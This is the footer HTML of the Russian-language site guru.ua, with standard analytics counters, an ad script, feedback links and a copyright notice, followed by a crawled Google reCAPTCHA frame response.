			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
			
	</div>

	<div class="clear">
	</div>
	
</div>
<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.018698

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kdJI2XCa3Te1dmzk4LZ1ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008907460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>